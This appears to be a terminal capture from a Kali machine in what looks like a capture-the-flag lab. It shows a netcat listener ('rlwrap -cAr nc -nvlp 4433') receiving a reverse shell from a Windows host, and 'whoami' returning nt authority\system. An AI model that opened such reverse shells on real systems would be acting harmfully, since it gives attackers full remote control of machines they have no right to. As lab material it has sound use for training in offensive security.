 kali in ~  1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:33:28 zsh ❯ rlwrap -cAr nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 61790
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>